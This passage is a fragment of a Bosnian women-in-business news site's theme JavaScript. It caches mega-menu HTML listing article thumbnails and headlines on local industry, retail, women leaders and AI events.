td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dvije liderke se bore za budu\u0107nost Venecuele i Trampovu naklonost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/corina-rodriguez-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/corina-rodriguez-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/corina-rodriguez-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Dvije liderke se bore za budu\u0107nost Venecuele i Trampovu naklonost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost\/\"  rel=\"bookmark\" title=\"Dvije liderke se bore za budu\u0107nost Venecuele i Trampovu naklonost\">Dvije liderke se bore za budu\u0107nost Venecuele i Trampovu naklonost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\">Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tvornica-u-novom-travniku-proizvodi-dijelove-za-bentley-i-mercedes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tvornica-u-novom-travniku-proizvodi-dijelove-za-bentley-i-mercedes\/\"  rel=\"bookmark\" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\">Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kultura-popravke-umjesto-bacanja-predmeta-mostar-dobiva-prvi-repair-cafe-na-zapadnom-balkanu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kultura-popravke-umjesto-bacanja-predmeta-mostar-dobiva-prvi-repair-cafe-na-zapadnom-balkanu\/\"  rel=\"bookmark\" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\">Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\">Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh....<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\">Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\">Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\">Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xiaomi sjajna ponuda po\u010dinje!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Xiaomi sjajna ponuda po\u010dinje!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" title=\"Xiaomi sjajna ponuda po\u010dinje!\">Xiaomi sjajna ponuda po\u010dinje!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\">Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\">Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\">Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\">Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\">AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg 218w, 